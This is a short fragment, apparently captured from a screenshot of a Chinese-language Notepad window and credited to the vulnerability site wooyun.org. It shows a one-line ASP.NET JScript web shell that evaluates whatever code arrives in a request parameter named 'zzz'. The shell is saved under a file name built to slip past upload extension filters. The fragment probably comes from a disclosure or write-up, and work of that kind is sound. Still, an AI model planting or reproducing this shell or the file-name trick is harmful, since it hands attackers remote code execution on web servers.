 a.aspx.a;.a.aspx.xlsx.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Page Language="Jscript"%><%eval(Request.Item["zzz"],"unsafe");%>
www.wooyun.org